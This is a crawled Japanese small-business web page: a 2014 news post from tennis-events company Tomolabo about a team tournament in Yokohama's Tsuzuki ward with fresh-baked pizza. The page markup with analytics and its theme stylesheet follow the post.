

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://tomolabo.co.jp/info/667326
body_size: 3389
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>株式会社トモラボ　テニス事業の企画・デザイン・部活動支援 - マート団体戦（横浜市都筑区）を開催しました</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="テニス,テニス部,テニスイベント,てにすまん,スポーツイベント" />
<meta name="description" content="テニスをはじめとする各種スポーツの企画・デザイン・PR業務　元プロテニス選手がテニス部活動を支援する「てにすまんプロジェクト」を推進中！" />
<meta property="og:title" content="マート団体戦（横浜市都筑区）を開催しました" />
<meta property="og:image" content="https://cdn.goope.jp/11397/1406030030483nfg.jpg" />
<meta property="og:site_name" content="株式会社トモラボ　テニス事業の企画・デザイン・部活動支援" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />

<link rel="alternate" type="application/rss+xml" title="株式会社トモラボ　テニス事業の企画・デザイン・部活動支援 / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?149351-1405784378";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>
<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
    
    <script>
      $(document).ready(function(){
      $("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});  
      });
    </script> 

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-52995565-1', 'auto');
  ga('send', 'pageview');

</script>

</head>

<body id="info">
<div id="wrapper">
<div id="wrapper_inner">

<!-- ヘッダー部分ここから // -->
<div id="header">
<div id="header_inner">


    <div class="shop_title">
       <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
      <div class="shop_tel">tel&nbsp;/&nbsp;045-873-8210</div>
    </div>


  <div class="site_title">
    <h1 class="site_logo"><a href="http://tomolabo.co.jp"><img src='//cdn.goope.jp/11397/12070916244845we.gif' alt='株式会社トモラボ　テニス事業の企画・デザイン・部活動支援' /></a></h1>
    <div class="site_description site_description_smartphone">テニスをはじめとする各種スポーツの企画・デザイン・PR業務　元プロテニス選手がテニス部活動を支援する「てにすまんプロジェクト」を推進中！</div>
  </div>


</div>
</div>
<!-- // ヘッダー部分ここまで -->


<div id="contents">
<div id="contents_inner">


  <!-- メイン部分ここから -->
  <div id="main">
  <div id="main_inner">
  
    


    
    <!----------------------------------------------

      ページ：インフォメーション

    ---------------------------------------------->
    <h2 class="page_title">お知らせ</h2>
    <div class="info_area">
    <div class="autopagerize_page_element">

      
      <div class="info">
        <div class="info_date">
          2014-05-01 00:25:00
        </div>
        <div class="info_title">
          <a href="/info/667326">マート団体戦（横浜市都筑区）を開催しました</a>
        </div>
        <div class="info_photo">
          <a href='//cdn.goope.jp/11397/1406030030483nfg.jpg' class='thickbox'><img src='//cdn.goope.jp/11397/1406030030483nfg_l.jpg' alt=''/></a>
        </div>
        <div class="info_body">
          <p><span class="userContent">4月29日に横浜市都筑区のマートで開催した団体戦。</span></p><p>&nbsp;</p><p><span class="userContent">テニスを楽しんでもらうだけでなく、初 の試みでピザ窯も作ってランチタイムに焼きたてピザを参加者に楽しんでもらいました。</span></p><p>&nbsp;</p><p><span class="userContent">ピザの生成を手伝ってくれたのは仙川でワインバー「カスレ」のオーナーでソムリエの穂高さん。</span></p><p>&nbsp;</p><p><span class="userContent">お店の方にも是非どうぞ。「ワインバー　カスレ」〒182-0002 調布市仙川町　1-3-2　<a href="https://www.facebook.com/pages/%E3%83%AF%E3%82%A4%E3%83%B3%E3%83%90%E3%83%BC-%E3%82%AB%E3%82%B9%E3%83%AC/740212239326503?fref=ts" rel="nofollow">https://www.facebook.com/pages/ワインバー-カスレ/740212239326503?fref=ts</a></span></p>
        </div>
      </div>
      

    </div>
    </div>
    


    


    


    


    


    


    

    

    


    


  </div>
  </div>
  <!-- // メイン部分ここまで -->

</div>
</div>
<!-- // contents -->


<!-- ナビゲーション部分ここから // -->
<div id="navi">
<div id="navi_inner">
  <ul>
    
    <li><a href="/"  class="navi_top">トップページ</a></li>
    
    <li><a href="/info"  class="navi_info active">お知らせ</a><ul class="sub_navi">
<li><a href='/info/2019-10'>2019-10（2）</a></li>
<li><a href='/info/2019-07'>2019-07（1）</a></li>
<li><a href='/info/2019-05'>2019-05（1）</a></li>
<li><a href='/info/2019-04'>2019-04（1）</a></li>
<li><a href='/info/2018-12'>2018-12（1）</a></li>
<li><a href='/info/2018-09'>2018-09（1）</a></li>
<li><a href='/info/2018-07'>2018-07（2）</a></li>
<li><a href='/info/2018-04'>2018-04（1）</a></li>
<li><a href='/info/2018-01'>2018-01（1）</a></li>
<li><a href='/info/2017-10'>2017-10（1）</a></li>
<li><a href='/info/2017-03'>2017-03（1）</a></li>
<li><a href='/info/2017-02'>2017-02（5）</a></li>
<li><a href='/info/2017-01'>2017-01（2）</a></li>
<li><a href='/info/2016-12'>2016-12（1）</a></li>
<li><a href='/info/2016-11'>2016-11（3）</a></li>
<li><a href='/info/2016-10'>2016-10（2）</a></li>
<li><a href='/info/2016-09'>2016-09（2）</a></li>
<li><a href='/info/2016-07'>2016-07（4）</a></li>
<li><a href='/info/2016-06'>2016-06（4）</a></li>
<li><a href='/info/2016-05'>2016-05（5）</a></li>
<li><a href='/info/2016-04'>2016-04（1）</a></li>
<li><a href='/info/2016-03'>2016-03（3）</a></li>
<li><a href='/info/2016-02'>2016-02（4）</a></li>
<li><a href='/info/2016-01'>2016-01（1）</a></li>
<li><a href='/info/2015-12'>2015-12（4）</a></li>
<li><a href='/info/2015-11'>2015-11（4）</a></li>
<li><a href='/info/2015-10'>2015-10（5）</a></li>
<li><a href='/info/2015-09'>2015-09（8）</a></li>
<li><a href='/info/2015-08'>2015-08（8）</a></li>
<li><a href='/info/2015-07'>2015-07（11）</a></li>
<li><a href='/info/2015-06'>2015-06（9）</a></li>
<li><a href='/info/2015-05'>2015-05（10）</a></li>
<li><a href='/info/2015-04'>2015-04（11）</a></li>
<li><a href='/info/2015-03'>2015-03（6）</a></li>
<li><a href='/info/2015-02'>2015-02（8）</a></li>
<li><a href='/info/2015-01'>2015-01（6）</a></li>
<li><a href='/info/2014-12'>2014-12（7）</a></li>
<li><a href='/info/2014-11'>2014-11（11）</a></li>
<li><a href='/info/2014-10'>2014-10（7）</a></li>
<li><a href='/info/2014-09'>2014-09（4）</a></li>
<li><a href='/info/2014-08'>2014-08（4）</a></li>
<li><a href='/info/2014-07'>2014-07（2）</a></li>
<li><a href='/info/2014-06'>2014-06（3）</a></li>
<li><a href='/info/2014-05'>2014-05（1）</a></li>
<li><a href='/info/2014-04'>2014-04（2）</a></li>
<li><a href='/info/2014-01'>2014-01（1）</a></li>
<li><a href='/info/2013-12'>2013-12（1）</a></li>
<li><a href='/info/2013-10'>2013-10（2）</a></li>
<li><a href='/info/2013-07'>2013-07（1）</a></li>
<li><a href='/info/2012-08'>2012-08（1）</a></li>
<li><a href='/info/0000-00'>0000-00（2）</a></li>
</ul>
</li>
    
    <li><a href="/about"  class="navi_about">会社案内</a></li>
    
    <li><a href="/menu"  class="navi_menu">業務内容</a></li>
    
    <li><a href="/photo"  class="navi_photo">実績</a></li>
    
    <li><a href="/contact"  class="navi_contact">お問い合わせ</a></li>
    
    <li><a href="/free/message"  class="navi_free free_56103">トモラボからのメッセージ</a></li>
    
  </ul>
  <br class="clear" />
</div>
<!-- ナビゲーションパーツここから // -->

<!-- // ナビゲーションパーツここまで -->
</div>
<!-- // ナビゲーション部分ここまで -->


<!-- サイドバー部分ここから // -->
<div id="sidebar">
<div id="sidebar_inner">

  <div class="today_area today_area_smartphone">
    <div class="today_title">2025.11.12 Wednesday</div>
    
  </div>
    

  <div class="counter_area counter_area_smartphone">
    <div class="counter_title">カウンター</div>
    <div class="counter_today">
      Today&nbsp;:&nbsp;<span class="num">47</span>
    </div>
    <div class="counter_yesterday">
      Yesterday&nbsp;:&nbsp;<span class="num">411</span>
    </div>
    <div class="counter_total">
      Total&nbsp;:&nbsp;<span class="num">580096</span>
    </div>
  </div>


  <div class="qr_area qr_area_smartphone">
    <div class="qr_title">携帯サイト</div>
    <div class="qr_img"><img src="//r.goope.jp/qr/tomolabo"width="100" height="100" /></div>
  </div>

</div>
</div>
<!-- // サイドバー部分ここまで -->


<!-- フッター部分ここから // -->
<div id="footer">
<div id="footer_inner">

 <div class="shop_title_footer clearfix">
      <div class="shop_info_footer">
        <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
        <div class="shop_name_footer">株式会社トモラボ&nbsp; </div>
      </div>
      <div class="shop_tel_footer">045-873-8210</div>
  </div>
    
  <div class="copy_powered"> 
    
  <div class="copyright copyright_smartphone">&copy;2025 <a href="http://tomolabo.co.jp">株式会社トモラボ</a>. All Rights Reserved.</div>

  <div class="powered powered_smartphone">Powered by <a href="https://goope.jp/">グーペ</a> / <a href="https://admin.goope.jp/">Admin</a></div>
  
  </div>
  
  <br class="clear" />

</div>
</div>
<!-- // フッター部分ここまで -->

</div>
</div>

</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://tomolabo.co.jp/style.css?149351-1405784378
body_size: 7283
content:
/* -----------------------------------------

  Goope Style / Simple2
  2013.03.05  paperboy&co.

----------------------------------------- */

* {
  margin: 0;
  padding: 0;
  }

img {
  border: none;
  vertical-align: middle;
  }

br.clear {
  font-size: 0;
  line-height: 0;
  clear: both;
  }

/* ---------------------------------

  センタリング
  2カラム
  左ナビゲーション

--------------------------------- */

div#wrapper {
  width: 940px;
  margin: 0 auto;
  }
  
div#wrapper_inner {
  margin: 0 20px;
  }
  
div#header_inner {
  margin: 0;
  } 

div#main {
  float: right;
  width: 650px;
  margin: 0 0 36px;
  }
  
#main_inner {
  margin: 0;
  } 

div#navi {
  float: left;
  width: 250px;
  margin: 0 0 40px 0;
  }
  
div#navi_inner {
  margin: 0 40px 0 0;
  }
  
div#navi_parts {
  margin: 10px 0;
  }
  
.navi_parts_detail {
  margin: 0 40px 20px 0;
  text-align: left;
  }  

div#sidebar {
  float: left;
  clear: left;
  width: 250px;
  margin: 0 0 40px 0; 
  }
  
div#sidebar_inner {
  margin: 0 50px 0 0;
  } 

div#footer {
  clear: both;
  width: 100%;
  color: #6a6a6a;
  }
  
div#footer_inner {
  border-top:1px solid #d0d0d0; 
  margin: 0;  
  padding: 17px 0;
  } 

/* --------------------------------------
  HTML再定義
--------------------------------------- */

body {
  color: #6a6a6a;
  font: 12px  Arial,Helvetica,"Hiragino Kaku Gothic Pro", "ヒラギノ角ゴ Pro W3", "メイリオ", Meiryo, "ＭＳ Ｐゴシック";
  letter-spacing: 1px;
  word-wrap: break-word;
  }
  
ul {
  list-style: none;
  }  

a:link {
  color: #6a6a6a;
  text-decoration: none;
  }
  
a:visited {
  color: #6a6a6a;
  text-decoration: none;
  }
    
a:hover {
  color: #bcbcbc;
  text-decoration: none;
  }
  
a:active {
  color: #6a6a6a;
  text-decoration: none;
  outline: none;
  }

/* --------------------------------------
  ヘッダー
  --------------------------------------- */

.shop_title {
  margin: 11px 0 0 0;
  height: auto;
  float: right;
  text-align: right;
  }
  
  /* ---  IE6,7 * ---*/
  
.shop_title { /  padding:  0 30px 0 0;
   }
   
  /* ---  IE6,7 * ---*/   

.shop_rss {
  margin: 0 0 0 6px;
  float: right;   
  }

.shop_tel {
  font-size: 13px;
  letter-spacing: 0.1em;
  float: right;   
  }

.site_title {
  text-align: left; 
  padding: 0 0 60px 0;
  }
  
h1.site_logo {
  padding: 34px 0 0 0;
  text-align: left; 
  font-weight: bold;
  font-size: 35px;
  }
  
.site_description {
  color: #6a6a6a;
  margin: 6px 0 0 2px;
  letter-spacing: 0.1em;
  text-align: left;  
  }
      
h1.site_logo a:hover {
  text-decoration: underline;
  }
  
h1.site_logo a:active {
  text-decoration: underline;
  }   

/* --------------------------------------
  メイン
--------------------------------------- */

#main h2.page_title {
  font-size: 20px;
  vertical-align: top;
  font-weight: bolder;
  text-align: left;
  margin: 0 0 20px 0;
  }

/* --------------------------------------
  ナビゲーション
--------------------------------------- */

#navi ul {
  margin: 0;
  list-style-type: none;
  }
    
#navi ul li {
  font-weight: bolder;
  }

#navi ul li a {
  height: 100%;
  display: block;
  padding: 0 10px 18px;
  text-decoration: none;
  }
                
#navi ul li a:hover {
  color: #bcbcbc;
  }

html>body #navi ul li .active {
  color: #bcbcbc;
  }
  
#navi ul.sub_navi li {
  border-bottom: none;
  }   
      
#navi ul.sub_navi {
  margin: 0 0 20px 0;
  }
  
#navi ul.sub_navi li a {
  display: inline-block;
  padding: 6px 10px 10px 30px;
  font-size: 11px;
  background: url(/img/theme_simple2/sub_navi_arrow_1.png) no-repeat 18px 8px;
  text-decoration: underline;
  }
  
#navi ul.sub_navi li a:hover {  
  background: url(/img/theme_simple2/sub_navi_arrow_1_on.png) no-repeat 18px 8px; 
  color: #bcbcbc;
  }

  /* フリーページナビゲーション用 */
  
.free_area {
  padding: 25px 0 0 0;
  border-top: solid 1px #d0d0d0;
  } 
  
  
    a.navi_free{
        
        
    }

    a.navi_free:hover {
        
        
    }

    body.id_56103 a.free_56103 {
        
        
    }

  
/* --------------------------------------
  サイドバー
--------------------------------------- */

/* today */

.today_area {
  margin: 0 0 30px 0;
  padding: 28px 0 28px 10px;
  border-top: 1px #d0d0d0 solid;
  border-bottom: 1px #d0d0d0 solid;
  }
  
.today_area a:link {
  text-decoration: underline;
  }
          
.today_area a:visited {
  text-decoration: underline;
  }
  
.today_area a:hover {
  text-decoration: underline;
  }
          
.today_area a:active {
  text-decoration: underline;
  }    

.today_title {
  font-weight: bolder;
  text-align: left;
  }

.today_schedule {
  margin: 10px 0 0 0;
  padding: 0px;
  }
      
.today_schedule_body {
  display: none;
  color: #6a6a6a;
  font-size: 11px;
  }
  
/* カウンター */

.counter_area {
  margin: 0 0 28px 0; 
  padding: 0 0 28px 10px;
  border-bottom: 1px #d0d0d0 solid;  
  }

.counter_title {
  margin: 0 0 10px 0; 
  font-size: 13px;
  font-weight: bolder;
  text-align: left;
  }
    
.counter_today {
  color: #6a6a6a;
  margin: 0 0 7px 1px;
  }
  
.counter_today span.num {
  font-weight: bolder;
  }
  
.counter_yesterday {
  color: #6a6a6a;
  margin: 0 0 7px 1px;
  }
  
.counter_yesterday span.num {
  font-weight: bolder;
  }
  
.counter_total {
  color: #6a6a6a;
  margin: 0 0 0 1px;
  }
  
.counter_total span.num {
  font-weight: bolder;
  } 

/* QRコード */

.qr_area {
  padding: 0 0 28px 10px;
  }

.qr_title {
  font-size: 13px;
  font-weight: bolder;
  text-align: left;
  margin: 0 9px 5px 0;
  }

.qr_img {
  margin: 0 0 0 -6px;
  text-align: left;
  }

/* --------------------------------------
  フッター
--------------------------------------- */

div#footer_inner {
  border-top: 1px solid #d0d0d0; 
  } 

.shop_title_footer{
  display: none;
  }

.copyright {
  margin: 10px 0px;
  float: left;
  font-size: 12px;
  }

.powered {
  margin: 10px 0px;
  float: right;
  font-size: 12px;
  }
    
.powered a:link,
.copyright a:link {
  text-decoration: underline;
  }
  
.powered a:visited,
.copyright a:visited {
  text-decoration: underline;
  }
  
.powered a:hover,
.copyright a:hover {
  text-decoration: underline;
  }
  
.powered a:active,
.copyright a:active {
  text-decoration: underline;
  }

/* --------------------------------------
  トップ
--------------------------------------- */

.welcome_area {
  clear: both;
  } 
  
.rslides {
  position: relative;
  list-style: none;
  overflow: hidden;
  padding: 0;
  margin: 0 0 50px 0;
  } 
  
.rslides li {
  width: 650px;
  } 

.rslides li img {
  width: 100%;
  } 
  
.caption {
  display: block;
  position: absolute;
  z-index: 2;
  color: #fff;
  background: #d0d0d0;
  background: rgba(106,106,106, 0.8);
  left: 0;
  right: 0;
  bottom: 0;
  padding: 0;
  margin: 0;
  width: 100%;
  }
  
.caption_txt {
  display: block;
  line-height: 27px;
  padding: 0 15px; 
  }   
  
.page_title_top {
  font-size: 23px;
  font-weight: normal;
  text-align: left;
  margin: 0 0 15px 0;
  border-bottom:1px solid #d0d0d0; 
  padding: 0 0 7px 0;
  }
    
.message {
  color: #6a6a6a;
  text-align: left;    
  line-height: 25px;
  margin: 0 0 31px 0;
  }
  
.page_title_info {
  font-size: 23px;
  font-weight: normal;
  border-bottom: 1px #d0d0d0 solid;
  text-align: left;
  margin: 0 auto 15px;
  padding: 0 0 7px 0;
  }
  
.information_area ul {
  list-style-type: none;
  font-color: #6a6a6a;
  font-size: 12px;
  margin: 0 0 20px 0;
  }
    
.information_area ul li a:link {
  text-decoration: underline;
  }
          
.information_area ul li a:visited {
  text-decoration: underline;
  }
  
.information_area ul li a:hover {
  text-decoration: underline;
  }
          
.information_area ul li a:active {
  text-decoration: underline;
  }
  
.information_area ul li {
  margin: 0 0 10px 0;
  }
    
.top_info_date{
  color: #6a6a6a;
  margin-right: 10px; 
  } 
 
/* --------------------------------------
  インフォメーション
--------------------------------------- */

.info_area {
  width: 100%;
  border-bottom: 1px solid #d0d0d0;
  margin: 0 0 32px 0;
  }

.info {
  padding:0 1px;
  margin: 0 0 25px 0;
  }

.info_date {
  color: #6a6a6a;   
  font-size: 12px;
  margin: 0 0 5px 0;
  padding: 25px 1px 0 1px;
  border-top: 1px solid #d0d0d0;
  }
  
.info_title {
  padding:0 1px;
  font-size: 14px;
  font-weight: bolder;
  margin: 0 0 10px 0;
  }
  
.info_body {
  color: #6a6a6a;
  padding: 0 1px 0px 1px;
  }
      
.info_photo{
  padding:0 1px;
  margin: 0 0 15px 0;
  }
  
a:hover {
  text-decoration: underline;
  }
  
a:active {
  text-decoration: underline;
  }

/* --------------------------------------
  カレンダー
--------------------------------------- */

.calendar_area {
  margin: 0 0 35px 0;
  padding: 35px 0 0 0;
  border-top: 1px solid #d0d0d0;
  }
  
.calendar_area a:link {
  text-decoration: underline;
  }
          
.calendar_area a:visited {
  text-decoration: underline;
  }
  
.calendar_area a:hover {
  text-decoration: underline;
  }
          
.calendar_area  a:active {
  text-decoration: underline;
  }

.calendar_header {
  margin: 0 0 37px 0;
  text-align: center;
  font-weight: bolder;
  }
  
.calendar_header a {
  margin: 0 8px;
  text-align: center;
  font-weight: normal;
  } 
    
.table_calendar th {
  text-align: center;
  font-size: 10px;
  border-bottom: 1px solid #d0d0d0;
  padding: 0 0 5px 0;
  }
  
.table_calendar th.sun {
  color: #ff3355;
  }
        
.table_calendar th.sat {
  color: #0250d0;
  }
  
.table_calendar td {
  border-bottom: 1px solid #d0d0d0;
  border-left: 1px solid #d0d0d0;
  width: 14%;
  height: 90px;
  text-align: center;
  padding: 0 0 5px 0;
  }
        
.table_calendar td img {
  padding: 2px;
  }
          
.table_calendar td img:hover {
  border: 2px solid #d0d0d0;
  padding: 0;
  }

.table_calendar td.sun {
  }
        
.table_calendar td.sat {
  border-right: 1px solid #d0d0d0;
  }
        
.table_calendar td p.day {
  font-size: 14px;
  line-height: 14px;
  margin: 2px 5px 0 5px;
  padding: 0;
  text-align: right;
  }
        
.table_calendar td.sun p.day {
  color: #ff3355;
  }
          
.table_calendar td.sat p.day {
  color: #0250d0;
  }
  
.schedule {
  margin: 0 0 20px 0;
  }
  
.schedule a:link {
  text-decoration: underline;
  }
          
.schedule a:visited {
  text-decoration: underline;
  }
  
.schedule a:hover {
  text-decoration: underline;
  }
          
.schedule a:active {
  text-decoration: underline;
  }
    
.schedule_date {
  font-weight: bolder;
  font-size: 14px;
  color: #6a6a6a;
  margin: 0 0 12px 0;
  padding: 0 0 6px 0;
  border-bottom: 1px solid #d0d0d0;
  }
      
.schedule ul {
  list-style: none;
  margin: 0 0 30px 0;
  }
      
.schedule ul li {
  margin: 0 0 10px 0;
  line-height: 20px;
  }
        
.schedule_category{
  padding: 4px 7px;
  margin:0 10px 0 0;
  font-size: 10px;
  background-color: #b3b3b3;
  color: #ffffff;
  }
        
.schedule_time {
  font-weight: bolder;
  }
          
.schedule_title {
  font-weight: bolder;
  }

.schedule_detail {
  margin: 0 0 36px 0;
  padding: 0 0 8px 0;
  padding: 25px 0 8px 0;
  border-top: solid 1px #d0d0d0;
  }
        
.schedule_detail_date {
  font-size: 11px;
  color: #6a6a6a;
  }
      
.schedule_detail_category {
  padding: 4px 7px;
  margin: 0 0 8px 0;
  font-size: 10px;
  background-color: #b3b3b3;
  color: #ffffff;
  }
  
.schedule_detail_title {
  font-weight: bolder;  
  font-size: 14px;
  margin: 10px 0 3px 0;
  }
      
.schedule_detail_body {
  color: #6a6a6a;
  line-height: 20px;
  }
      
.schedule_detail_body img {
  margin: 4px 0 10px 0;
  }

/* --------------------------------------
  メニュー
--------------------------------------- */

.menu_area {
  width:100%;
  margin: 0 0 32px 0;
  border-bottom: 1px solid #d0d0d0; 
  }

.menu_list {
  margin: 0 0 25px 0;
  }

.menu_category {
  margin: 0 0 25px 0;
  padding: 10px 0 10px 0;
  font-weight: bolder;
  font-size: 14px;
  text-align: center;
  border-top: 1px solid #d0d0d0;
  border-bottom: 1px solid #d0d0d0;
  }

.menu_title {
  font-size: 15px;
  font-weight: bolder;
  line-height: 24px;
  padding:0 1px;
  }
  
.menu {
    margin: 0 0 15px 0;
    } 

.menu_price {
  color:  #6a6a6a;  
  font-size: 14px;
  font-weight: bolder;
  line-height: 24px;
  margin: 0 0 3px 0;
  padding:0 1px;
  }

.menu_body {
  clear: both;
  line-height: 18px;
  width: 100%;
  color: #6a6a6a;
  margin: 0;
  padding: 0 1px;
  }
      
.menu_body img {
  float: left;
  margin: 0 10px 0 0;
  padding:0 1px;
  }

.menu_body p img {
float: none;
}  

/* --------------------------------------
  フォトギャラリー
--------------------------------------- */

.photo_area {
  width:100%;
  margin: 0 0 32px 0;
  }

.album {
  margin: 0 0 10px 0;
  padding: 0 0 0 15px;
  }
  
.album:last-child {
  padding: 0 0 15px 15px;
  border-bottom: 1px solid #d0d0d0;
  } 

.album_title {
  margin: 0 0 25px 0;
  padding: 10px 0 10px;
  font-weight: bolder;
  font-size: 14px;
  text-align: center;
  border-top: 1px solid #d0d0d0;
  border-bottom: 1px solid #d0d0d0;
  }
  
.album_title a:link {
  text-decoration: underline;
  }
  
 .album_title a:visited {
  text-decoration: underline;
  }
  
.album_title a:hover {
  text-decoration: underline;
  }
  
.album_title a:active {
  text-decoration: underline;
  }
    
.photo_thumb{
  float: left;
  margin: 0 15px 15px 0;
  }

.photo {
  width: 100%;
  margin: 0 5px 25px 0;
  }

.photo_image {
  margin: 0 0 10px 0;
  padding:0 1px;
  }
  
.photo_date {
  color: #6a6a6a;
  text-align: left;
  margin-bottom: 4px;
  padding:0 1px 0 1px;
  }

.photo_title {
  font-size: 15px;
  font-weight: bolder;
  margin: 0 0 10px 0;
  padding:0 1px;
  }

.photo_body {
  color: #6a6a6a;  
  line-height: 20px;
  padding: 0 1px 25px 1px;
  border-bottom: 1px solid #d0d0d0;
  }
  
/* --------------------------------------
  クーポン
--------------------------------------- */
  
.coupon_area a:link {
  text-decoration: underline;
  }
  
.coupon_area a:visited {
  text-decoration: underline;
  }
  
.coupon_area a:hover {
  text-decoration: underline;
  }
  
.coupon_area a:active {
  text-decoration: underline;
  }
  
.coupon {
  padding: 0;
  margin-bottom: 25px;
  padding-top: 25px;
  border-top: 1px solid #d0d0d0;   
  }
      
.coupon_image img {
  margin: 0 0 25px 0;
  }

.coupon_qr {
  width: 110px;
  padding-right: 15px;
  float: left;
  }

.coupon_title {
  font-weight: bolder;
  margin-bottom: 10px;
  font-size: 14px;
  }

.coupon_body ul {
  color: #6a6a6a;  
  font-weight: bolder;
  }
  
.coupon_body ul li {
  list-style-type: none;
  }

.coupon_print {
  font-weight: bolder;
  margin-bottom: 20px;
  }   

/* --------------------------------------
  店舗情報
--------------------------------------- */

.about_area {
  padding: 25px 0 0 0;
  border-top: 1px solid #d0d0d0;
  }

.map {
  width: 100%;
  height: auto;
  margin: 0 0 25px 0;
  padding: 0;
  background: white;
  }

.detail {
  margin: 0 0 10px 0;
  }

.table_detail {
  border-top: 1px solid #d0d0d0;
  background-image: url(/img/theme_simple2/white_65.png);
  }
      
.table_detail th {
  width:150px;
  text-align: center;
  white-space: nowrap;
  padding: 10px 15px;
  border-bottom: 1px solid #d0d0d0;
  border-left: 1px solid #d0d0d0;
  }
        
.table_detail td {
  width: 350px;
  color: #6a6a6a;
  padding: 10px 15px;
  border-bottom: 1px solid #d0d0d0;
  border-left: 1px solid #d0d0d0;
  border-right: 1px solid #d0d0d0;    
  }

/* --------------------------------------
  お問い合わせ
--------------------------------------- */

.contact_area {
  font-weight: bolder;
  margin: 0 0 15px 0;
  display: block;
  clear: both;
  overflow: hidden;
  line-height: 17px;
  }
  
.form_area_line {
  padding: 25px 0 0 0;
  border-top: 1px solid #d0d0d0;
  } 

.contact_message {
  margin: 0 0 40px 0;
  font-size: 15px;
  line-height: 23px;
  }
  
.contact_area label {
  margin: 0 0 5px 0;
  }

.contact_area input {
  margin: 0 5px 0 0;
  font-size: 14px;
  padding: 5px;
  vertical-align: middle;
  }

.contact_area textarea {
  font-size: 14px;
  }

.contact_name {
  width: 500px;
  }
  
.contact_email {
  width: 500px;
  }
  
.contact_tel {
  width: 500px;
  }
  
.contact_body {
  height: 150px;
  width: 512px;
  }

.contact_area .button_area {
  text-align: left;
  }
  
.contact_area .button {
  color: #434343;
  background-color: #b4b4b4;
  background: -moz-linear-gradient(
  top,
  #eeeeee 0%,
  #b4b4b4);
background: -webkit-gradient(
  linear, left top, left bottom, 
  from(#eeeeee),
  to(#b4b4b4));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #b4b4b4;
-moz-box-shadow:
  0px 2px 2px rgba(000,000,000,0.5),
  inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
  0px 2px 2px rgba(000,000,000,0.5),
  inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
  0px 2px 2px rgba(000,000,000,0.5),
  inset 0px 0px 1px rgba(255,255,255,1);
  cursor: pointer;
  font-size: 14px;
  font-weight: bolder;
  margin: 10px 0; 
  padding: 11px 30px;
  width: 514px;
 }
    
.contact_small {
  width: 100px;
  }
  
.contact_medium {
  width: 200px;
  }
  
.contact_large {
  height: 100px;
  width: 500px;
  }

.checkbox {
  display: block;
  clear: both;
  padding: 0 0 5px 0;
  }
  
.checkbox input {
  display: inline;
  float: left;
  font-size: 14px;
  margin: 0 5px 0 0;
  padding: 5px;
  width: 13px;
  border: none;
  }
  
.checkbox label {
  display: block;
  width: 460px;
  float: left;
  margin: 0 0 5px 0;
  }

.radio {
  display: block;
  clear: both;
  padding: 5px 0 5px 3px;
  }
  
.radio input {
  display: inline;
  float: left;
  font-size: 14px;
  margin: 0 5px 0 0;
  padding: 5px;
  width: 13px;
  border: none;
  }
  
.radio span {
  display: block;
  width: 460px;
  float: left;
  margin: 0 0 5px 0;
  }
  
.personal_info{
  width: 515px;
  font-weight: bolder;
  margin: 35px 0 34px 0; 
  }
  
.personal_info_txt{
  margin: 8px 0 0 0;      
  color: #6a6a6a;
  font-weight: normal;
  font-size: 11px;  
  line-height: 150%;
  }

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_area {
  font-weight: bolder;
  margin: 0 0 15px 0;
  display: block;
  clear: both;
  overflow: hidden;
  line-height: 17px;
  }

.reservation_message {
  margin: 0 0 40px 0;
  font-size: 15px;
  line-height: 23px;
  }
  
.reservation_form .reservation_area label {
  margin: 0 0 5px 0;
  }
  
.reservation_form .reservation_area input {
  margin: 0 5px 0 0;
  font-size: 14px;
  padding: 5px;
  vertical-align: middle;
  }

.reservation_form .reservation_area textarea {
  margin: 0;
  font-size: 14px;
  padding: 5px;
  
  }
.reservation_form .reservation_name {
  width: 500px;
  }
  
.reservation_form .reservation_email {
  width: 500px;
  }
  
.reservation_form .reservation_tel {
  width: 500px;
  }
  
.reservation_form .reservation_memo {
  width: 500px;
  height: 100px;
  }
  
.reservation_area .button_area {
  text-align: left;
  }
  
.reservation_area .button {
  color: #434343;
  background-color: #b4b4b4;
  background: -moz-linear-gradient(
  top,
  #eeeeee 0%,
  #b4b4b4);
background: -webkit-gradient(
  linear, left top, left bottom, 
  from(#eeeeee),
  to(#b4b4b4));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #b4b4b4;
-moz-box-shadow:
  0px 2px 2px rgba(000,000,000,0.5),
  inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
  0px 2px 2px rgba(000,000,000,0.5),
  inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
  0px 2px 2px rgba(000,000,000,0.5),
  inset 0px 0px 1px rgba(255,255,255,1);
  cursor: pointer;
  font-size: 14px;
  font-weight: bolder;
  margin: 10px 0; 
  padding: 11px 30px;
  width: 514px;
 }
      
.reservation_form .reservation_small {
  width: 200px;
  }
  
